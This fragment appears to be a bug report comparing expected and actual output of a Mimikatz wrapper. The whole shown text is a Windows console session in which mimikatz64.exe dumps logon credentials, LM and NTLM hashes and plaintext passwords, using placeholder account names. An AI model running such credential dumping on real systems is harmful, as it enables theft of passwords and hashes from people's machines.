 C:\Users\TheUser\Desktop>zhMimikatz.exe
TheComputerName\TheUser:ThePassword
WORKGROUP\THECOMPUTERNAME$:(null)
WORKGROUP\thecomputername$:(null)
==============================================
Actual result:
==============================================
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\TheUser\Desktop>"C:\Users\TheUser\AppData\Roaming\mimikatz64.exe"
mimikatz 2.0 alpha x64 release "Kiwi en C" (Apr  2 2013 03:51:48)
/* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
http://blog.gentilkiwi.com/mimikatz
with   4 modules * * */
mimikatz # Privilege '20' OK
mimikatz #
Authentication Id : 0 ; 361903
User Name         : TheUser
Domain            : TheComputerName
msv :
* Username : TheUser
* Domain   : TheComputerName
* LM       : 2f468c7425d327b5d408e6b105741864
* NTLM     : b32fedaed99b839126b446318f08b2da
tspkg :
* Username : TheUser
* Domain   : TheComputerName
* Password : ThePassword
wdigest :
* Username : TheUser
* Domain   : TheComputerName
* Password : ThePassword
kerberos :
* Username : TheUser
* Domain   : TheComputerName
* Password : ThePassword
ssp :